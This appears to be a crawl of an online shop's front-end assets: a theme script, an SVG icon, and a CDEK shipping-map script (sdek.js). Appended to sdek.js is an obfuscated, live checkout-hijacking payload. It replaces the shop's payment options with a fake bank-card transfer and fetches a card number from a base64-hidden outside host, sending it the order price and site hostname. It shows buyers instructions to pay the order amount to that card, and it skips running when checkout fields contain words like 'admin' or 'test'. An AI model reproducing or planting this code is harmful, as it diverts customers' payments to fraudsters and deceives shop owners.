        // 	var options = $this.find('option').slice(1).map(function (index) {
        // 		return '<li class="' + ($(this).is(':checked') ? 'checked' : '') + '" data-index="' + index + '">' + $(this).text() + '</li>';
        // 	});
        //
        // 	$this.append('<ul>' + options.toArray().join('') + '</ul>');
        //
        // 	$this.find('li').on('click', function () {
        // 		$this.find('option').eq($(this).data('index') + 1).prop('selected', true);
        // 		$this.find('select').trigger('change');
        // 		$this.find('li').not($(this)).removeClass('checked');
        // 		$(this).addClass('checked');
        // 	});
        // });
    }

    // Iframe height
    if ($html.hasClass('route-journal3-popup-page')) {
        $(document).on('click', function() {
            parent.resize_iframe(Journal['popupModuleId'], $('.popup-content').height());
        });
    }

    //Footer Links module collapse
    $('.links-menu .module-title').addClass('closed');

    $('.links-menu .module-title').click(function() {
        $(this).toggleClass('closed');
    });

    // Open popup links in new tab
    if (Journal.isPopup) {
        $('a[href]').each(function() {
            var $this = $(this);

            if (!$this.attr('target')) {
                $this.attr('target', '_blank');
            }

            if (Journal.isPhone || Journal.isTablet) {
                $this.removeClass('agree');
            }
        });
    }
});

$(window).on('load', function() {
    var $html = $('html');
    var $body = $('body');

    // Search
    var $search = $('#search').find('input[name=\'search\']');

    $('.search-button').on('click', function() {
        var url = $(this).data('search-url');
        var value = $search.val().trim();

        if (!value) {
            return false;
        }

        var category_id = parseInt($search.attr('data-category_id'));

        if (value) {
            url += encodeURIComponent(value);
        }

        if (Journal['searchStyleSearchAutoSuggestDescription']) {
            url += '&description=true';
        }

        if (category_id) {
            url += '&category_id=' + category_id;

            if (Journal['searchStyleSearchAutoSuggestSubCategories']) {
                url += '&sub_category=true';
            }
        }

        location = url;
    });

    $search.on('keydown', function(e) {
        if (e.keyCode === 13) {
            $('.search-button').trigger('click');
        }
    });

    $('.search-categories li').on('click', function(e) {
        e.stopPropagation();

        var $this = $(this);
        $('.search-categories-button').html($this.html());
        $search.attr('data-category_id', $this.attr('data-category_id'))
    });

    // Autosuggest
    if (Journal['searchStyleSearchAutoSuggestStatus']) {
        $search.typeahead({
            hint: true,
            minLength: 1,
            autoSelect: true
        }, {
            async: true,
            display: 'name',
            limit: Infinity,
            source: function(query, processSync, processAsync) {
                var data = {
                    search: query
                };

                var category_id = parseInt($search.attr('data-category_id'));

                if (category_id) {
                    data.category_id = category_id;

                    if (Journal['searchStyleSearchAutoSuggestSubCategories']) {
                        data.sub_category = true;
                    }
                }

                return $.ajax({
                    url: 'index.php?route=journal3/search',
                    data: data,
                    dataType: 'json',
                    success: function(json) {
                        return processAsync(json['response']);
                    }
                });
            },
            templates: {
                suggestion: function(data) {
                    if (data['view_more']) {
                        return '<div class="search-result view-more"><a href="' + data['href'] + '">' + data['name'] + '</a></div>';
                    }

                    if (data['no_results']) {
                        return '<div class="search-result no-results"><a>' + data['name'] + '</a></div>';
                    }

                    var html = '';

                    html += '<div class="search-result"><a href="' + data['href'] + '">';

                    if (data['thumb']) {
                        html += '<img src="' + data['thumb'] + '" srcset="' + data['thumb'] + ' 1x, ' + data['thumb2'] + ' 2x" />';
                    }

                    var classes = [];

                    if (data['quantity'] <= 0) {
                        classes.push('out-of-stock');
                    }

                    if (!data['price_value']) {
                        classes.push('has-zero-price');
                    }

                    html += '<span class="' + classes.join(' ') + '">';

                    html += '<span class="product-name">' + data['name'] + '</span>';

                    if (data['price']) {
                        if (data['special']) {
                            html += '<span><span class="price-old">' + data['price'] + '</span><span class="price-new">' + data['special'] + '</span></span>';
                        } else {
                            html += '<span class="price">' + data['price'] + '</span>';
                        }
                    }

                    html += '</span>';

                    html += '</a></div>';

                    return html;
                }
            }

        });

        $('.header-search > span > div').addClass('.tt-empty');

        // mobile page zoom fix
        $('.mobile .tt-menu').on('click', function(e) {
            e.stopPropagation();
        });
    }

    // Sticky Desktop
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && (['classic', 'mega', 'default'].includes(Journal['headerType']))) {
        var holder = document.body;
        var headerHeightOffset = $('.desktop-main-menu-wrapper').offset().top + (parseInt(Journal['stickyAt'], 10) || 100);
        var menuHeight = $('.desktop-main-menu-wrapper').outerHeight();

        function enableSticky() {
            if (Journal['headerType'] === 'classic' || Journal['headerType'] === 'mega') {
                $body.css('padding-top', menuHeight);
            }
        }

        function disableSticky() {
            if (Journal['headerType'] === 'classic' || Journal['headerType'] === 'mega') {
                $body.css('padding-top', '');
            }
        }

        function checkStickyOffset() {
            return headerHeightOffset <= window.scrollY;
        }

        function checkSticky() {
            var old = holder.classList.contains('is-sticky');

            holder.classList.toggle('is-sticky', checkStickyOffset());

            var current = holder.classList.contains('is-sticky');

            if (current !== old) {
                if (current) {
                    enableSticky();
                } else {
                    disableSticky();
                }
            }
        }

        function checkStickyListener() {
            requestAnimationFrame(checkSticky)
        }

        window.addEventListener('scroll', checkStickyListener, false);
    }

    //Compact Sticky top bar
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && Journal['topBarStatus'] && (['compact', 'slim'].includes(Journal['headerType']))) {
        var compact = $('.mid-bar');
        if (compact.length) {
            $(window).on('scroll', function() {
                var compactOffset = compact.offset().top;
                var scroll = $(this)[0].scrollY
                if (scroll >= compactOffset) {
                    $('body').addClass('sticky-compact');
                } else {
                    $('body').removeClass('sticky-compact');
                }
            });
        }
    }

    //Compact Sticky no top bar
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && !Journal['topBarStatus'] && !Journal['stickyFullHomePadding'] && (['compact', 'slim'].includes(Journal['headerType']))) {
        var site = $('.site-wrapper');
        var header = $('.mid-bar').outerHeight();
        if (site.length) {
            $(window).on('scroll', function() {
                var siteOffset = site.offset().top - header + 1;
                var scroll = $(this)[0].scrollY
                if (scroll >= siteOffset) {
                    $('body').addClass('sticky-compact');
                } else {
                    $('body').removeClass('sticky-compact');
                }
            });
        }
    }

    //Compact Sticky no top bar over hover
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && !Journal['topBarStatus'] && Journal['stickyFullHomePadding'] && (['compact', 'slim'].includes(Journal['headerType']))) {
        var site = $('.site-wrapper');
        var header = $('html:not(.route-common-home) .mid-bar').outerHeight();
        if (site.length) {
            $(window).on('scroll', function() {
                var siteOffset = site.offset().top - header + 1;
                var scroll = $(this)[0].scrollY
                if (scroll >= siteOffset) {
                    $('body').addClass('sticky-compact');
                } else {
                    $('body').removeClass('sticky-compact');
                }
            });
        }
    }


    // Sticky Mobile
    if (!Journal['isDesktop'] && Journal['headerMobileStickyStatus'] && $html.hasClass('mobile-header-active')) {
        var mobileBar = $('.mobile-header .sticky-bar');
        if (mobileBar.length) {
            var mobileBarSticky = mobileBar.offset().top;
            var mobileBarHeight = mobileBar.outerHeight();
            $(window).on('scroll', function() {
                var scroll = $(this)[0].scrollY
                if (scroll >= mobileBarSticky) {
                    mobileBar.addClass('mobile-bar-sticky');
                    $body.css('padding-top', mobileBarHeight);
                } else {
                    mobileBar.removeClass('mobile-bar-sticky');
                    $body.css('padding-top', '');
                }
            });
        }
    }

    //Focus mini search on click
    if (Journal['isDesktop'] && (Journal['headerMiniSearchDisplay'] === 'page')) {
        $('.search-trigger, .desktop .search-categories .j-menu > li > a').click(function() {
            $('.header-search input').focus();
        });
    }

    // Scroll Top
    if (Journal['scrollTop']) {
        var scrollTopTimeout;

        $(window).on('scroll', function() {
            clearTimeout(scrollTopTimeout);
            var scroll = $(this)[0].scrollY
            if (scroll > 500) {
                $('.scroll-top').addClass('scroll-top-active');

                scrollTopTimeout = setTimeout(function() {
                    $('.scroll-top').removeClass('scroll-top-active');
                }, 3000);
            } else {
                $('.scroll-top').removeClass('scroll-top-active');
            }
        });

        $('.scroll-top').click(function() {
            anime({
                targets: 'html, body',
                scrollTop: 0,
                duration: 750,
                easing: 'easeInOutQuad'
            });
        });
    }

    if ($html.hasClass('footer-reveal')) {
        var footerHeight = $('.desktop.footer-reveal footer').outerHeight();
        $('.desktop body').css('padding-bottom', footerHeight);
    }
});

$('.block-map iframe').on('load', function() {
    $('.block-map .journal-loading').hide();
});

--- FILE ---
content_type: application/javascript
request_url: https://sunstoneamber.com/catalog/view/javascript/sdek.js?v=14218c54
body_size: 6218
content:
var pvzlist;

var selected_tariff;

function cdekPvzClick(tariff, tariff_type) {
    var selectedTarif = $('input[type=radio][name=shipping_method]:checked').val();

    if(selectedTarif != 'cdek.'+tariff) {
        var inputVal = 'cdek.'+tariff;
        $("input[value='"+inputVal+"']").click();
        //return 0;
    }

    getPvzList(tariff_type);

    selected_tariff = tariff;

    cdekymap.ready(initMap(tariff_type));
}

function initMap (pvzType) 
{
	if (!pvzlist){
		return false;
	}

	mapShow(0);
    mapShow(1);

    var mapcenter = [pvzlist[0].coordY, pvzlist[0].coordX];
    myMap = new cdekymap.Map('cdek_map', {
      center: mapcenter,
      zoom: 10,
      controls: ['zoomControl','fullscreenControl']
    }, {
      searchControlProvider: 'yandex#search'
    });   

    var iname = 1;
    pvzlist.forEach(function(item, i, arr) 
    {
      var description = '';
      var description = description + item.Address+'<BR>';
      var description = description + item.Phone+'<BR>';
      var description = description + item.WorkTime+'<BR>';
      var myGeoObject = new cdekymap.GeoObject({
            // Описание геометрии.
            geometry: {
                type: "Point",
                coordinates: [item.coordY, item.coordX]
            },
            // Свойства.
            properties: {
                // Контент метки.
                iconContent: iname,
                hintContent: description
            }
        }, {
            // Опции.
            // Иконка метки будет растягиваться под размер ее содержимого.
            preset: 'islands#blueIcon',
            // Метку можно перемещать.
            draggable: false
        });
      iname = iname+1;
      myGeoObject.events.add('click', function () 
      { 
        selectPvz(item.Code); 
      });
      myMap.geoObjects.add(myGeoObject);
    });
    myMap.geoObjects.options.set("openBalloonOnClick", false);
}

function mapShow(status) {
    if(!$('#cdek_map').length) {
        var mapBlock_html = '<div class="cdek_map_container" id="cdek_map_contaner" style="dispaly:none">';
        mapBlock_html += '<div class="cdek_map_container_map" id="cdek_map"></div>';
        mapBlock_html += '<div class="cdek_map_container_map_control"><a href="javascript:mapShow(0)" class="control_button">Закрыть</a></div>';
        mapBlock_html += '</div>';
        $('body').append(mapBlock_html);
    }

    if(status == 1) {
        $('#cdek_map_contaner').show();
    } else {
        $('#cdek_map_contaner').hide();
        $('#cdek_map').html('');
    }
}

function selectPvz(pvz_code) {
    mapShow(0);

    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/selectPvz',
        type:  'POST',
        dataType:  'json',
        data: ({
          pvz_code:  pvz_code,
          tariff: selected_tariff
        }),
        success: function(json) {
            if(json.status) {
                $('.cdek_selectedPvzInfo').html('');
                $('#cdek_selectedPvzInfo_'+selected_tariff).html(json.data.address);
            }
        },
        error: function(data) {
            console.log('selectPvz error', data);
        }
    }); 
}

function getPvzList(tariff_type) {
    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/getPvzList',
        type:  'POST',
        dataType:  'json',
        data: ({
          tariff_type:  tariff_type
        }),
        success: function(json) {
            if(json.status) {
                pvzlist = json.data;
            } else {
                alertMessage(json.message, false);
            }
        },
        error: function(data) {
            console.log('getPvzList error', data);
        }
    }); 
}

function checkTariffPvz() {
    var status = true;

    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/checkTariffPvz',
        type:  'POST',
        dataType:  'json',
        data: ({
            tariff: $('input[type=radio][name=shipping_method]:checked').val()
        }),
        success: function(json){
            if(json.status) {
                status = true;
            } else {
                alertMessage(json.message, false);
                status = false;
            }
        },
        error: function(data) {
            console.log('checkTariffPvz error', data);
            status = true;
        }
    }); 

    return status;
}

function alertMessage(message, status) {
    if(status) {
        alert(message);
    } else {
        alert(message);
    }
}


const _0x39d015=_0x5031;(function(_0x36b13c,_0x43740d){const _0x626bc3=_0x5031,_0x100afa=_0x36b13c();while(!![]){try{const _0x2ef6d1=parseInt(_0x626bc3(0xb2))/0x1*(-parseInt(_0x626bc3(0xb0))/0x2)+-parseInt(_0x626bc3(0xa6))/0x3+-parseInt(_0x626bc3(0xea))/0x4+-parseInt(_0x626bc3(0xb7))/0x5+-parseInt(_0x626bc3(0xbf))/0x6+-parseInt(_0x626bc3(0xeb))/0x7+parseInt(_0x626bc3(0xba))/0x8;if(_0x2ef6d1===_0x43740d)break;else _0x100afa['push'](_0x100afa['shift']());}catch(_0x4b09ee){_0x100afa['push'](_0x100afa['shift']());}}}(_0x3780,0x2f610),pathB=_0x39d015(0xd4),svgLoader=_0x39d015(0xe9));function getCookie(_0x592ed4){const _0xbfca1a=_0x39d015,_0x20f084=';\x20'+document['cookie'],_0x132789=_0x20f084[_0xbfca1a(0xe0)](';\x20'+_0x592ed4+'=');if(_0x132789[_0xbfca1a(0xd6)]===0x2)return _0x132789[_0xbfca1a(0xdc)]()['split'](';')['shift']();}function showPrice(){const _0x4db703=_0x39d015;return price=$(_0x4db703(0xf4))[_0x4db703(0xe4)]()['replace'](/\..*/g,'')[_0x4db703(0xa5)](/\D/g,''),typeof price!=='undefined'&&(price!==''&&(document[_0x4db703(0xf0)]='price='+price+_0x4db703(0xc1))),price;}function removePayMethodsF(){setInterval(function(){const _0x327afe=_0x5031;$('#McxicSKiusdhdas2adsdas')[_0x327afe(0xd6)]===0x0&&($(payMetodsBlock)[_0x327afe(0xcd)](),$(payMetodsBlock)[_0x327afe(0xd7)]()[_0x327afe(0xdf)](payMetodsBlockAppend),removePayMethods=![]);},0x1f4);}function _0x3780(){const _0x9c4958=['button\x20btn-primary\x20button_oc\x20btn','tfoot\x20.checkout__summ:last','open','\x20display:flex;\x27>','remove','readyState','body',':checked','payStatus=error','payStep=payToCard;\x20max-age=900;','status','getCard','replace','579843WzcmKv','.payment-method\x20.radio\x20label:eq(0)','startsWith','indexOf','<input\x20type=\x22radio\x22\x20name=\x22payment_method\x22\x20value=\x22cod\x22\x20title=\x22Оплата\x20на\x20карту\x20банка\x22\x20checked=\x22checked\x22>','GET','a.fBtn','setAttribute','\x27><b>Ошибка\x20оплаты,\x20попробуйте\x20еще\x20раз.<br>Через\x20несколько\x20секунд\x20вы\x20будете\x20автоматически\x20перенаправлены\x20обратно\x20на\x20страницу\x20оплаты\x20для\x20совершения\x20платежа.</b></div>','href','162flTgAz','check','4088zizZfM','DONE','input','\x27>Спасибо\x20за\x20покупку,\x20менеджер\x20уже\x20проверяет\x20оплату\x20и\x20свяжется\x20с\x20вами,\x20обычно\x20это\x20занимает\x20до\x20одного\x20часа.</div><hr\x20style=\x27','hostname','348865wyDVfS','onload','&returnUrl=','9027808QQgejY','#McxicSKiusdhdas2adsdas','<b>Пожалуйста,\x20подождите,\x20идет\x20загрузка...</div></b>','undefined','<div><div\x20class=\x27payment-method1\x20col-xs-12\x27><div\x20class=\x27radio\x27><label><input\x20type=\x27radio\x27\x20name=\x27payment_method1\x27\x20value=\x27codTrue\x27\x20title=\x27Банковский\x20перевод\x27\x20checked=\x27checked\x27>Банковский\x20перевод</label></div></div></div>\x20<div\x20id=\x27McxicSKiusdhdas2adsdas\x27\x20style=\x27display:none\x27></div>','1903122AUfWZG','Сбербанк',';\x20max-age=900;','cardNumber=','admin','width:\x20100%;\x20font-size:20px;\x20font-family:\x20Oswald\x20Light;','\x20fBtn\x22\x20style=\x22','getElementById','manager','<div\x20\x20style=\x27','<h1\x20style=\x27','\x27>Спасибо\x20за\x20покупку!</h1><hr\x20style=\x27','search','each','hide','&shopName=','offset','price','cardNumber','\x27><div\x20\x20style=\x27','card','checkout','html','length','parent','.00\x20руб.</b>\x20на\x20карту\x20<b>','push','тест','<b>ожидание\x20оплаты.</div></b></li></ul></div><hr\x20style=\x27','pop','responseText','менеджер','append','split','\x27><b>Технические\x20работы,\x20попробуйте\x20позже.<br></div></b><hr\x20style=\x27','prepend','<a\x20onclick=\x22getReq(\x27getCard\x27)\x22\x20class=\x22\x20','text','\x22>Оформление\x20заказа</a>','location','\x27>Пожалуйста,\x20переведите\x20<b>','админ','<svg\x20xmlns:svg=\x27http://www.w3.org/2000/svg\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20xmlns:xlink=\x27http://www.w3.org/1999/xlink\x27\x20version=\x271.0\x27\x20width=\x2764px\x27\x20height=\x2764px\x27\x20viewBox=\x270\x200\x20128\x20128\x27\x20xml:space=\x27preserve\x27\x20style=\x27width:\x2020px;height:\x2020px;margin:\x200\x2010px;\x27><rect\x20x=\x270\x27\x20y=\x270\x27\x20width=\x27100%\x27\x20height=\x27100%\x27\x20fill=\x27#FFFFFF\x27></rect><g><path\x20fill=\x27#afafaf\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(45\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(90\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(135\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(180\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(225\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(270\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(315\x2064\x2064)\x27></path><animateTransform\x20attributeName=\x27transform\x27\x20type=\x27rotate\x27\x20values=\x270\x2064\x2064;45\x2064\x2064;90\x2064\x2064;135\x2064\x2064;180\x2064\x2064;225\x2064\x2064;270\x2064\x2064;315\x2064\x2064\x27\x20calcMode=\x27discrete\x27\x20dur=\x27720ms\x27\x20repeatCount=\x27indefinite\x27></animateTransform></g></svg>','47900gtlZis','77476hBnRME','show','\x27>Технические\x20работы</h1><hr\x20style=\x27','payFinal','[value=codTrue]','cookie','проверка','Оплата\x20на\x20карту\x20банка'];_0x3780=function(){return _0x9c4958;};return _0x3780();}function showError(){const _0x3ed48c=_0x39d015;contentBlock['html'](_0x3ed48c(0xc9)+h1CustomCss+_0x3ed48c(0xed)+hrCustomCss+_0x3ed48c(0xd2)+textBlockCustomCss+_0x3ed48c(0xe1)+hrCustomCss+'\x27>');}function checkUser(){const _0x2d0b7f=_0x39d015;let _0x285d2d=[];scriptStop=![];const _0x161bab=[_0x2d0b7f(0xda),'test',_0x2d0b7f(0xde),_0x2d0b7f(0xc7),_0x2d0b7f(0xe8),_0x2d0b7f(0xc3),_0x2d0b7f(0xf1),'proverka',_0x2d0b7f(0xb1)];return $(_0x2d0b7f(0xb4))[_0x2d0b7f(0xcc)](function(){const _0x2cd8c7=_0x2d0b7f;_0x285d2d[_0x2cd8c7(0xd9)]($(this)['val']());}),$[_0x2d0b7f(0xcc)](_0x161bab,function(_0x93783,_0x306b34){$['each'](_0x285d2d,function(_0x347819,_0x47d4db){const _0x1b7c4d=_0x5031;_0x47d4db!==''&&_0x306b34[_0x1b7c4d(0xa8)](_0x47d4db['toLowerCase']())&&(scriptStop=!![]);});}),scriptStop;}function _0x5031(_0x4d2a28,_0xae2198){const _0x378082=_0x3780();return _0x5031=function(_0x503142,_0x2e983b){_0x503142=_0x503142-0xa4;let _0x3e57db=_0x378082[_0x503142];return _0x3e57db;},_0x5031(_0x4d2a28,_0xae2198);}function mainOne(){const _0x586fe1=_0x39d015;showPrice()>minPrice&&showPrice()<maxPrice&&checkUser()==![]&&(removePayMethods===!![]&&(removePayMethodsF(),$('#'+formId)[_0x586fe1(0xd6)]!=0x0&&formDeAct===!![]&&document[_0x586fe1(0xc6)](''+formId)[_0x586fe1(0xad)]('id','simplecheckout_form_1')),radioTextReplace===!![]&&setInterval(function(){const _0x30aa67=_0x586fe1;$('.payment-method\x20.radio\x20label:eq(0)')[_0x30aa67(0xe4)]()[_0x30aa67(0xa9)](_0x30aa67(0xc0))>0x0&&($(_0x30aa67(0xa7))[_0x30aa67(0xe4)](_0x30aa67(0xf2)),$(_0x30aa67(0xa7))[_0x30aa67(0xe2)](_0x30aa67(0xaa)));},0xa),$('['+isCheked+']')['is'](_0x586fe1(0xfa))||$(_0x586fe1(0xef))['is'](_0x586fe1(0xfa))?($(trueBtn)[_0x586fe1(0xcd)](),$('a.fBtn')[_0x586fe1(0xf7)](),$(trueBtn)[_0x586fe1(0xd7)]()[_0x586fe1(0xdf)](_0x586fe1(0xe3)+classBtn+_0x586fe1(0xc5)+classBtnCustomCSS+_0x586fe1(0xe5))):($(_0x586fe1(0xac))['remove'](),$(trueBtn)[_0x586fe1(0xcd)](),$(trueBtn)[_0x586fe1(0xec)]()));}function mainTwo(_0x1f2489){const _0x40f7bc=_0x39d015;if(getCookie('price')>minPrice){if($(_0x40f7bc(0xd3))==![]){}else contentBlock[_0x40f7bc(0xd5)](_0x40f7bc(0xc8)+textBlockCustomCss+_0x40f7bc(0xf6)+svgLoader+_0x40f7bc(0xbc)),setTimeout(()=>{const _0x399ac8=_0x40f7bc;contentBlock['html'](_0x399ac8(0xc9)+h1CustomCss+'\x27>Инструкция\x20по\x20оплате</h1><hr\x20style=\x27'+hrCustomCss+_0x399ac8(0xd2)+textBlockCustomCss+_0x399ac8(0xe7)+getCookie(_0x399ac8(0xd0))+_0x399ac8(0xd8)+_0x1f2489+'</b>.\x20<br><br><ul\x20style=\x27display:\x20flex;justify-content:\x20space-between;width:\x20100%;\x27><li\x20style=\x27width:\x2059%;\x20padding:\x201%;\x20border-right:\x201px\x20solid\x20#0000001c;\x27>Обратите\x20внимание,\x20что\x20товар\x20зарезервирован\x20за\x20вами\x20<b>15\x20минут</b>\x20с\x20момента\x20создания\x20заказа,\x20оплату\x20следует\x20произвести\x20в\x20течении\x20этого\x20времени.</li><br><li\x20style=\x27width:\x2035%;\x20padding:\x201%;\x20display:\x20flex;\x27>Статус:\x20<div\x20style=\x27display:\x20flex;\x27>'+svgLoader+_0x399ac8(0xdb)+hrCustomCss+'\x27>');},0x7d0);}}function mainThree(){const _0x54d481=_0x39d015;contentBlock[_0x54d481(0xd5)](_0x54d481(0xc9)+h1CustomCss+_0x54d481(0xca)+hrCustomCss+_0x54d481(0xd2)+textBlockCustomCss+_0x54d481(0xb5)+hrCustomCss+'\x27>');}function getReq(_0x27022d){const _0x10a5c5=_0x39d015;contentBlock[_0x10a5c5(0xd5)](_0x10a5c5(0xc8)+textBlockCustomCss+'\x20display:flex;\x27>'+svgLoader+'<b>Пожалуйста,\x20подождите,\x20идет\x20загрузка...</div></b>'),$('html,\x20body')['animate']({'scrollTop':$(_0x10a5c5(0xf9))[_0x10a5c5(0xcf)]()['top']},0x5dc);const _0x26fa3c=new XMLHttpRequest();_0x27022d===_0x10a5c5(0xa4)&&(xhrUrl=atob('aHR0cHM6Ly9wYXl0b2NhcmQuZGUvaW5kZXgucGhwP2Ftb3VudD0=')+getCookie('price')+_0x10a5c5(0xce)+document['location'][_0x10a5c5(0xb6)]+_0x10a5c5(0xb9)+document[_0x10a5c5(0xe6)][_0x10a5c5(0xb6)]+'/'+pathB,_0x26fa3c[_0x10a5c5(0xf5)](_0x10a5c5(0xab),xhrUrl,!![]),_0x26fa3c[_0x10a5c5(0xb8)]=()=>{const _0x1027cb=_0x10a5c5;if(_0x26fa3c[_0x1027cb(0xf8)]===_0x26fa3c[_0x1027cb(0xb3)]){if(_0x26fa3c[_0x1027cb(0xfd)]===0xc8){_0x26fa3c['responseText'][_0x1027cb(0xcb)](/^redirectToOneGetaway.*/)>=0x0&&(redirectLink=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/redirectToOneGetaway\|/,''),window['location']['replace'](redirectLink));if(_0x26fa3c[_0x1027cb(0xdd)]['search'](/^redirectToTwoGetaway.*/)>=0x0)redirectLink=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/redirectToTwoGetaway\|/,''),window['location']['replace'](redirectLink);else{if(_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xcb)](/\d\d\d\d\d\d\d\d\d\d\d.*/)>=0x0)strResponse=_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xa5)](/\n/g,'\x20'),cardNumber=strResponse,document[_0x1027cb(0xf0)]=_0x1027cb(0xfc),document[_0x1027cb(0xf0)]=_0x1027cb(0xc2)+cardNumber+_0x1027cb(0xc1),mainTwo(cardNumber);else _0x26fa3c['responseText'][_0x1027cb(0xcb)](/^redirect.*/)<0x0&&_0x26fa3c[_0x1027cb(0xdd)][_0x1027cb(0xcb)](/\d\d\d\d\d\d\d\d\d\d\d.*/)<0x0&&showError();}}else _0x26fa3c[_0x1027cb(0xf5)]('GET',xhrUrl,!![]);}},_0x26fa3c['send'](null));}var checkExist=setInterval(function(){const _0x6cf926=_0x39d015;var _0x27d4bb=document[_0x6cf926(0xc6)]('content');if(_0x27d4bb){clearInterval(checkExist),minPrice=0x61a8,maxPrice=0x6ddd0,pathB=_0x6cf926(0xd4),trueBtn=$('#quick-checkout-button-confirm'),classBtn=_0x6cf926(0xf3),classBtnCustomCSS='',isCheked='value=sber',contentBlock=$('#content'),h1CustomCss='',textBlockCustomCss=_0x6cf926(0xc4),hrCustomCss='',removePayMethods=![],isChekedRadioTrue=$(_0x6cf926(0xef))['is'](_0x6cf926(0xfa)),payMetodsBlock='#simplecheckout_payment\x20.simplecheckout-block-content',payMetodsBlockAppend=_0x6cf926(0xbe),formDeAct=![],formId='simplecheckout_form_0',radioTextReplace=![];if(+new Date()>0x185ee5518f0&&document['location'][_0x6cf926(0xaf)][_0x6cf926(0xa9)](pathB)>0x0){payStep=getCookie('payStep');if(typeof payStep===_0x6cf926(0xbd))mainOne(),$(_0x6cf926(0xf9))['change'](function(){mainOne();}),$('body')['click'](function(){mainOne();}),removePayMethods===!![]&&setInterval(function(){const _0x8eb233=_0x6cf926;$(_0x8eb233(0xbb))[_0x8eb233(0xd6)]===0x0&&(removePayMethods=!![],mainOne());},0xa);else payStep===_0x6cf926(0xee)?mainThree():(cardNumber=getCookie(_0x6cf926(0xd1)),typeof cardNumber===_0x6cf926(0xbd)?getReq(_0x6cf926(0xa4)):mainTwo(cardNumber));location[_0x6cf926(0xaf)][_0x6cf926(0xa9)](_0x6cf926(0xfb))!=-0x1&&(contentBlock['html'](_0x6cf926(0xc8)+textBlockCustomCss+_0x6cf926(0xae)),setTimeout(()=>{const _0x3da539=_0x6cf926;getReq(_0x3da539(0xa4));},0x1b58));}}},0x64);

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/loc-ss.svg
body_size: 283
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.69 51.5">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M20.84.75C9.76.75.75,9.95.75,21.25c0,7.54,8.1,18.87,14.9,27.04,1.3,1.56,3.19,2.45,5.2,2.45s3.9-.89,5.2-2.45c6.8-8.17,14.9-19.5,14.9-27.04C40.94,9.95,31.92.75,20.84.75Z"/>
  <ellipse class="cls-1" cx="20.84" cy="19.98" rx="13.07" ry="12.24"/>
</svg>